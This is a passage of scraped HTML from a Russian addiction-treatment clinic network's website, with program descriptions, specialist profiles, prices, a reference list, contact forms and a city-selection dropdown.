btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay3"><div><div class="head"><span>программа</span><span>90 дней</span></div><div class="item-title">Профилактика срыва</div><div class="description"> Программа «Профилактика и проработка срыва» направлена на установление причин возврата участника программы к аддиктивным формам поведения, отказа от поиска и применения здоровых и безопасных моделей развития и взаимодействия с реальностью, а также фактического употребления психоактивных веществ. <strong>Задачи:</strong><ul><li>Понимание процесса срыва</li><li>Анализ движущих сил выздоровления</li><li>Анализ жизненного равновесия</li><li>Анализ процесса срыва</li><li>Создания плана трезвости</li></ul></div></div> <a href="https://synergy-rehab.ru/programs/ambulatornyj-kurs" class="btn btn-danger btn-icon btn-block"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">подробнее</a></div></div><div class="col item-container"><div class="item revealator-once revealator-slideleft revealator-delay4"><div><div class="head"><span>программа</span><span>Школа</span></div><div class="item-title">Онлайн школа для созависимых</div><div class="description"> Курс «Путь к Себе» направлен на преодоление созависимых моделей поведения и постепенный возврат к социально-эффективной и счастливой жизни. <strong>Задачи:</strong><ul><li>Формирование понимания концепции созависимости</li><li>Выявление причины созависимого поведения</li><li>Преодоление созависимости</li></ul></div></div> <a href="https://edu.community7h.org/login/" class="btn btn-danger btn-icon btn-block" rel="nofollow" target="_blank"> <img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg" alt="alt">регистрация</a></div></div></div></div></div></div></div></div></div><div class="wrapper block-7" data-sbg="/wp-content/themes/blog/assets/img/block-7-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright">Почему наше лечение помогает</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg" alt="alt"></div></div><div class="item-title">Программа лечения</div><div class="description"> Лечение в стационаре проходит под наблюдением опытных врачей разного профиля. Реабилитация зависимых проводиться по программе "7Н", изученной и одобренной научно - медицинским сообществом.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg" alt="alt"></div></div><div class="item-title">Специалисты</div><div class="description"> Врачи и психологи наркологических центров "Синергия" имеют большой опыт работы и высокую квалификацию, что позволяет применять современные технологии и методики в процессе лечения и реабилитации пациентов.</div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img"><div class="img-2"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-3.svg" alt="alt"></div></div><div class="item-title">Отличные условия</div><div class="description"> Высокая эффективность лечения. Доступная стоимость. Гарантия от срыва. Гарантия анонимности. Профессиональная интервенция. Комфортные условия проживания.</div></div></div></div></div></div><div class="wrapper block-8" id="block_8"><div class="container"><div class="block-title revealator-once revealator-slideright">Специалисты сети наркологических центров <br /> “Синергия”</div><div class="row slider"><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay1"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anatolich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=-ssiJsDypSw&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/dobroskokov-andrej-anatolevich" class="item-title">Доброскоков Андрей Анатольевич</a><div class="post">Врач психиатр - нарколог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay2"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/vn-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=Um0sOEAlX1M&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/konturov-vera-nikolaevna" class="item-title">Контоурова Вера Николаевна</a><div class="post">Врач психиатр</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay3"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/sergeevich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?time_continue=9&v=a6_X9iJpGA4&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/miroshnichenko-ivan-sergeevich" class="item-title">Мирошниченко Иван Сергеевич</a><div class="post">Программный директор</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay4"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/valerich-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=80_miu1bRjE&feature=youtu.be" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a> <a href="https://synergy-rehab.ru/specialist/anajko-oleg-valerevich" class="item-title">Анайко Олег Валерьевич</a><div class="post">Клинический психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay5"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/mikhalych-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://www.youtube.com/watch?v=3hMRzOCdhnQ&feature=emb_logo" class="btn-play" data-fancybox><span class="play2"><span class="play3"></span></span></a><div class="item-title">Должков Алексей Михайлович</div><div class="post">Психолог</div></div></div></div><div class="slide"><div class="item revealator-once revealator-slideup revealator-delay6"><div class="pbox" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/06/anya-340x380.png)"><div class="imgbg2"></div></div><div class="description"> <a href="https://synergy-rehab.ru/specialist/rossoxa-anna-ivanovna" class="item-title">Рассоха Анна Ивановна</a><div class="post">Семейный психолог</div></div></div></div></div></div></div><div class="wrapper block-9" id="block_9"><div class="container"><div class="block-title revealator-once revealator-slideright">Цены</div><div class="row items"><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay1"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/6-12-640x790.jpg"><div><div class="sub-title">лечение</div><div class="title">Наркомании</div><div class="description"> Лечение наркомании – одно из профильных направлений нашей клиники, поэтому мы используем только современные комплексные методы.<ul><li>комплексная диагностика</li><li>медикаментозная коррекция</li><li>психокоррекционная терапия (реабилитация)</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1700 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay2"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-2.jpg"><div><div class="sub-title">лечение</div><div class="title">Алкоголизма</div><div class="description"> Лечение алкоголизма – также является основным профильным направлением деятельности нашего учреждения.<ul><li>выезд на дом</li><li>медицинское кодирование</li><li>стационарное лечение</li><li>психологическая реабилитация</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>100% анонимность</li><li>пост лечебное сопровождение</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>1650 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div><div class="col-lg-4 item-container revealator-once revealator-slideup revealator-delay3"><div class="item" data-sbg="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-9-3.jpg"><div><div class="sub-title">лечение</div><div class="title">Игромании</div><div class="description"> Лечение игромании – профильное направление нашей клиники<ul><li>диагностика психического здоровья</li><li>медикаментозная коррекция</li><li>психотерапия</li></ul> <strong>Дополнительно:</strong><ul><li>гарантия результата</li><li>пост лечебное сопровождение</li><li>100% анонимность</li><li>профессиональная мотивация</li></ul></div></div><div><div class="cost"> от <span>2000 руб/сут</span></div> <a href="#callstart" class="btn btn-danger btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg" alt="">Начать лечение</a></div></div></div></div></div></div><div class="wrapper block-11" id="block_11"><div class="container"><div class="row"><div class="col-lg-6 revealator-once revealator-slideright"><div class="block-title">О сети наркологических центров “Cинергия”</div><div class="desc"><p>Сеть наркологических центров и клиник «Синергия» &#8212; это крупнейшая инфраструктура на территории нескольких стран СНГ и ближнего зарубежья, объединённых одной целью &#8212; помощь зависимым и предоставление качественных услуг реабилитации людям, страдающим алкоголизмом и наркоманией, а так же &#8212; другими расстройствами поведения (игромания, созависимость).</p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В сети наркологических центров и клиник «Синергия» используются исключительно научно-одобренные программы реабилитации, прогрессивная психотерапия, современные и эффективные подходы к терапии зависимого мышления. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В «Синергии» имеются жесткие стандарты предоставления услуг &#8212; система аттестации учреждений и постоянное профессиональное развитие в среде персонала: мы помогаем нашим сотрудникам получать новые знания для того, чтобы идти в ногу со временем и отвечать на современные вызовы, которые бросает зависимость от новых синтетических соединений, появляющихся буквально каждые несколько лет на чёрном рынке.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Весь персонал имеет необходимую квалификацию, соответствующее профильное образование и не один год практики: некоторые специалисты работают в этом секторе не одно десятилетие!</span></p></div></div><div class="col-lg-6 revealator-once revealator-slideleft"><div class="slider-title">Лицензии, Сертификаты</div><div class="row slider-1 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-11-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/lic-41-204x288.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1.jpg" class="gallery-item" data-fancybox="group-1"><div class="pbox copy" style="background-image:url(https://synergy-rehab.ru/wp-content/uploads/2020/03/block-11-1-204x288.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-5 revealator-once revealator-slideright"><div class="slider-title-2">Фото клиники</div><div class="slider-2 fancybox"><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/XXL-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/71945479-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/pension-aaron-550x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/IMG_0843_small-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/12868947-864d-4229-a81a-ea56f1eb493a-554x335.jpg)"><div class="imgbg2"></div></div> </a></div><div class="slide"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault.jpg" class="gallery-item" data-fancybox="group-2"><div class="pbox slidebox" style="background-image: url(https://synergy-rehab.ru/wp-content/uploads/2020/04/maxresdefault-554x335.jpg)"><div class="imgbg2"></div></div> </a></div></div></div><div class="col-lg-7 revealator-once revealator-slideleft"><div class="desc desc2"><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">В терапии зависимости &#8212; используется сугубо индивидуальный подход, с учётом всех особенностей зависимой личности, для того, чтобы получить максимально качественный результат, гарантирующий долгосрочное состояние ремиссии.</span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">«Синергия» оказывает помощь в предоставлении услуг медицинского характера: услуги детоксикационной терапии и назначения врача-психиатра, часто столь необходимые на первом этапе выздоровления от химической зависимости &#8212; включены в перечень мероприятий, доступных для проведения. </span></p><p class="p1_mailru_css_attribute_postfix"><span class="s1_mailru_css_attribute_postfix">Сеть наркологических центров и клиник «Синергия» &#8212; это исключительно правильный выбор, который гарантирует должный уровень предоставления качественных услуг &#8212; доверяя нам своего близкого, Вы можете быть уверены в том, что ему будет оказано должное внимание и забота, а приложив соответствующие силы &#8212; мы вместе дойдём до результата!</span></p> </strong></div></div></div></div></div><div class="wrapper block-18" id="block_18"><div class="container"><h2 class="block-title revealator-once revealator-slideright">Список литературы</h2><ul><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/15" target="_blank" rel="noopener">Типы злоупотребления алкоголем</a>. Экзогенные психические расстройства. НЦПЗ РАМН (1999). Тиганов, А. С. Дата обращения: 26 февраля 2015.</li><li><a href="http://health.sarbc.ru/zapoinoe-pyanstvo.html" target="_blank" rel="noopener">Запойное пьянство.</a> Энтин, Г. М.</li><li><a href="http://www.psychiatry.ru/lib/55/book/14/chapter/3" target="_blank" rel="noopener">F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ</a> // Международная классификация болезней ВОЗ. (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00 — F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.91 — 92. — ISBN 5-86727-005-8.</li><li>Бажанов П.Д.Социальные и медицинские источники пьянства и алкоголизма // Основы наркологии. — Лань, 2002. — С.14.</li><li><a href="http://www.pewglobal.org/2014/01/30/global-population/" target="_blank" rel="noopener">Global Population Estimates by Age, 1950-2050</a> (англ.). Pew Research Center (30 January 2014).Дата обращения: 4 декабря 2017.</li><li><a href="http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Office of the Director-General.</a> Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnABaO?url=http://www.who.int/director-general/speeches/2001/english/20010219_youngpeoplealcohol.en.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li><a href="http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">WHO to meet beverage company representatives to discuss health-related alcohol issues</a>. Дата обращения: 1 июля 2013. <a href="https://www.webcitation.org/6HuPnqHL2?url=http://www.who.int/mediacentre/news/releases/2003/pr6/en/index.html" target="_blank" rel="noopener">Архивировано.</a> 6 июля 2013года.</li><li>Morse R.M., Flavin D.K.(August 1992). <a href="https://www.ncbi.nlm.nih.gov/pubmed/1501306" target="_blank" rel="noopener">«The definition of alcoholism. The Joint Committee of the National Council on Alcoholism and Drug Dependence and the American Society of Addiction Medicine to Study the Definition and Criteria for the Diagnosis of Alcoholism».</a> JAMA: the journal of the American Medical Association 268 (8): 1012-4.</li><li>Gary R. VandenBos.APA Dictionary of Psychology, 1st ed., Washington: American Psychological Association, 2007</li><li>И.Н. Пятницкая, А.М. Сточик. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%90%D0%9B%D0%9A%D0%9E%D0%93%D0%9E%D0%9B%D0%98%D0%97%D0%9C" target="_blank" rel="noopener">Алкоголизм</a> // Большая медицинская энциклопедия: в 30 т./ гл. ред. Б.В. Петровский. — 3 изд. — Москва: Советская энциклопедия, 1974. — Т.1. <a href="http://xn--90aw5c.xn--c1avg/index.php/%D0%9A%D0%B0%D1%82%D0%B5%D0%B3%D0%BE%D1%80%D0%B8%D1%8F:%D0%A2%D0%BE%D0%BC_1" target="_blank" rel="noopener">А — Антибиоз</a>. — С.244 — 279. — 576с. — 150000 экз. + <a href="http://alcdata.narod.ru/encyclopedia/BME_1974_1/002.html" target="_blank" rel="noopener">Сканы</a></li><li><a href="http://www.historymed.ru/encyclopedia/categories/index.php?PART=1&amp;ELEMENT_ID=22" target="_blank" rel="noopener">Хронический алкоголизм</a>. historymed.ru. Дата обращения: 1 июля 2013.</li><li>Лисицын Ю. П., Копыт Н. Я.Алкоголизм (социально-гигиенические аспекты). — 2-е издание, переработанное и дополненное. — М: Медицина, 1983. — 233с.</li><li><a href="http://www.psychiatry.ru/lib/54/book/32/chapter/67" target="_blank" rel="noopener">Тиганов А.С. (под. ред.) ‹‹Экзогенные психические расстройства››. Лечение наркомании и токсикомании.</a></li><li><a href="https://www.researchgate.net/publication/290927378_NARCOMANIAS_TOXICOMANIAS_POISONINGS/fulltext/569ca6a408ae6169e5637a85/NARCOMANIAS-TOXICOMANIAS-POISONINGS.pdf" target="_blank" rel="noopener">П.Ф. Литвицкий. Наркомании, токсикомании, отравления. Вопросы современной педиатрии.</a> 2014; 13 (3): 51–60.</li><li><a href="https://www.unodc.org/docs/treatment/Guide_R.pdf" target="_blank" rel="noopener">Управление организации объединенных наций по наркотикам и преступности. Лечение наркомании и реабилитация: практическое руководство по планированию и осуществлению.</a> 2003.</li><li><a href="https://psychiatr.ru/news/281" target="_blank" rel="noopener">Федеральные клинические рекомендации по диагностике и лечению синдрома зависимости.</a> 2014.</li><li><a href="http://dspace.nbuv.gov.ua/bitstream/handle/123456789/14302/04-Amin.pdf?sequence=1" target="_blank" rel="noopener">Бен Хамид Амин. Современные подходы к лечению наркотической зависимости.</a> 2008.</li><li><a href="https://aif.ru/boostbook/lechenie-narkomanii.html" target="_blank" rel="noopener">Этапы и методы борьбы с наркозависимостью.</a> Аргументы и факты.</li><li><a href="http://www.disease-ontology.org/?id=DOID:9974" target="_blank" rel="noopener">База данных Disease ontology</a> (англ.) — 2016.</li><li>Всемирная организация здравоохранения.F1 Психические расстройства и расстройства поведения, связанные с (вызванные) употреблением психоактивных веществ// Международная классификация болезней (10-й пересмотр). Класс V: Психические расстройства и расстройства поведения (F00—F99) (адаптированный для использования в Российской Федерации). — Ростов-на-Дону: «Феникс», 1999. — С.78, 82, 92.—ISBN 5-86727-005-8.</li><li><a href="http://www.consultant.ru/document/Cons_doc_LAW_136206/6598ecb6e30274e2fbab0c605a6ebf21250a8eb6/" target="_blank" rel="noopener">Наркотические средства</a> / КонсультантПлюс. www.consultant.ru. Редакция Правительства РФ. Дата обращения: 25 августа 2017.</li></ul></div></div><div class="wrapper block-10" data-sbg="/wp-content/themes/blog/assets/img/block-10-bg.jpg"><div class="container"><div class="block-title revealator-once revealator-slideright"><p>Получите бесплатную консультацию</p></div><form action="/" method="post" class="revealator-once revealator-slideleft callfree234"><div class="input-tel city"><input name="consultfreecity" type="text" placeholder="Город" class="form-control city"></div><div class="input-tel"><input name="consultfree" type="tel" placeholder="Номер телефона" class="form-control tele" required></div> <button class="btn btn-danger btn-icon"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="alt">отправить</button><div class="info"> Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></div></form></div></div><div class="wrapper block-16"><div class="container"><div class="row justify-content-center"><div class="col col-lg-3 col-md-6 item-container"> <a href="tel:79780871234" class="img phone"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg" alt="alt"></a> <a href="tel:79780871234" class="title">nc_synergy</a><div class="desc">Единая горячая линия для звонков по России</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="https://api.whatsapp.com/send?phone=79787426365" class="img whatsapp"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-2.svg" alt="alt"></a> <a href="https://api.whatsapp.com/send?phone=79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в WhatsApp</div></div><div class="col col-lg-3 col-md-6 item-container"> <a href="viber://chat?number=+79787426365" class="img viber"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg" alt="alt"></a> <a href="viber://chat?number=+79787426365" class="title">nc_synergy</a><div class="desc">Бесплатные консультации в Viber</div></div></div></div></div><div id="block-map" class="wrapper block-130420-12 block-map"><div id="map" style="width: 100%;height: 600px;"></div></div><div class="clear"></div></div><div class="wrapper footer"><div class="container"><div class="row"><div class="col-lg-6 content"> <a href="/" class="logo-container mb-5 revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo-footer.png" alt="logo" class="logo"><div class="slogan"> Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div> </a><div class="footer-text"><p>Представленная стоимость услуг не является публичной офертой. Сайт работает при поддержке файлов cookies и находится в частной собственности, используя в качестве финансирования прибыль частного юридического лица. На страницах сайта нет рекламы и компания не получает доход от услуг по размещению рекламы. Все перечисленные услуги медицинского характера, которые предоставляет клиника, лицензированы.</p><p>Информация, которая расположена в разделах сайта <a href="https://synergy-rehab.ru">www.synergy-rehab.ru</a>, не является заменой личного общения между специалистами клиники и пациентами, а носит поддерживающий характер.</p></div></div><div class="col-md-6 content"><div class="info-container mb-5 revealator-once revealator-slideright revealator-delay1"><div class="phone-container"> <a href="tel:+7 (978) 087-12-34" class="phone">+7 (978) 087-12-34</a> <a href="#callback" class="callback" data-fancybox>Заказать звонок</a></div><div class="socials"> <a href="https://vk.com/miroshnichenko_ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg" alt="vk"></a> <a href="https://www.instagram.com/ivan_miroshnichenko_7h/"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/in.svg" alt="in"></a> <a href="https://www.facebook.com/miroshnichenko.ivan86"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fb.svg" alt="fb"></a> <a href="https://ok.ru/profile/585921502727"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/ok.svg" alt="ok"></a></div></div><div class="row"></div></div></div><hr><div class="copyright revealator-once revealator-slideup revealator-delay3"> 2020 © “Клиника Синергия” Мирошниченко Ивана</div></div></div><div id="callback" style="display: none;"><div class="modal-window"><div class="title">ЗАКАЗАТЬ ЗВОНОК</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callbacknewcity" type="text" class="form-control city" value="" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callbacknew" type="tel" class="form-control tele" value="" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div id="callstart" style="display: none;"><div class="modal-window"><div class="title">Начать лечение</div><div class="desc">Оставьте заявку, и мы свяжемся с вами в ближайшее время</div><form action="/" method="post"><div class="form-group"><div class="input-tel city"> <input name="callstartcity" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="callstartnew" type="tel" class="form-control tele" placeholder="Номер телефона"  required></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить </button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div><div class="bvi-open"><span>версия для слабовидящих</span></div>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170836226-1"></script> <input type="hidden" id="current_url" value="https://synergy-rehab.ru/blog/kak-i-gde-najti-istochniki-energii-zavisimomu-v-vyzdorovlenii.html"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_956015ff6d4c6c262a49388aa90e3723.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city_select
body_size: 3324
content:

Ваш регион:
<select class="select2region" name="region" onchange="location.href=this.value">
  <option value="https://synergy-rehab.ru/lechenie-zavisimostei/azov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/azov">Азов</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/aksaj" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/aksaj">Аксай</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/aleksandrovsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/aleksandrovsk">Александровск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/almaty" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/almaty">Алматы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/arxangelsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/arxangelsk">Архангельск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/astana" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/astana">Астана</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/achinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/achinsk">Ачинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/asha" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/asha">Аша</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/balykchy" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/balykchy">Балыкчы</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/barabinsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/barabinsk">Барабинск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/baranovichi" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/baranovichi">Барановичи</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/batajsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/batajsk">Батайск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belaya-kalitva">Белая Калитва</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belaya-cerkov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belaya-cerkov">Белая Церковь</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/belebej" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/belebej">Белебей</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berdsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berdsk">Бердск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berezniki" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berezniki">Березники</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/berezovskij" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/berezovskij">Березовский</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bishkek" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bishkek">Бишкек</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bobrov" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bobrov">Бобров</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bobrujsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bobrujsk">Бобруйск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/boguchar" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/boguchar">Богучар</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/bolotnoe" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/bolotnoe">Болотное</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/borisoglebsk" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/borisoglebsk">Борисоглебск</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/brest" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/brest">Брест</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/brovary" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/brovary">Бровары</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/buturlinovka" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/buturlinovka">Бутурлиновка</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/vereshhagino" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/vereshhagino">Верещагино</option><option value="https://synergy-rehab.ru/lechenie-zavisimostei/verxnij-ufal" title="Переход на https://synergy-rehab.ru/lechenie-zavisimostei/verxnij-ufal">Верхний Уфал</option><option 